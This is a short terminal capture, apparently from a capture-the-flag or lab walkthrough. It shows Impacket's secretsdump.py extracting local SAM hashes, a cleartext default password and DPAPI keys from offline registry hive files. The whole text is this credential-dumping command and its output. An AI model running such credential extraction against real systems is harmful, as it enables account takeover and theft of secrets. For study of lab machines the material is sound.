 ┌──(midwinterstomb㉿TCM)-[~]
└─$ secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9
:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...
┌──(midwinterstomb㉿TCM)-[~]
└─$